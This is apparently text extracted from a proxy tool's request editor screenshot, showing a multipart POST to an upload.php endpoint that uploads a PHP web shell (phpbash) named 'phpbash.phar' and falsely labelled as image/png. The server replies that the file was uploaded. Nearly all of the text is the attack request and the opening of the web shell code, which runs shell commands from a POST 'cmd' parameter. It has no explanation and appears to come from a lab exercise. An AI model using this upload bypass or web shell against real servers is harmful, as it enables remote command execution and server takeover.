 Manual Request Editor
Request
Method Header: Text Body: Text Send
POST http://178.62.26.185:32047/upload.php HTTP/1.1
Host: 178.62.26.185:32047
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------
225465202092015286120​72316120
Content-Length: 11193
-----------------------------22546520209201528612072316120
Content-Disposition: form-data; name="uploadFile"; filename="phpbash.phar"
Content-Type: image/png
<?php
/* phpbash by Alexander Reid (Arrexel) */
if (ISSET($_POST['cmd'])) {
    $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
    foreach ($output as $line) {
        echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
    }
    die();
} else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
    $filename = $_FILES["file"]["name"];
    $path = $_POST['path'];
    if ($path != "/") {
        $path .= "/";
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sat, 09 Jul 2022 15:37:00 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File successfully uploaded
Time: 125 ms Body Length: 26 bytes Total Length: 230 bytes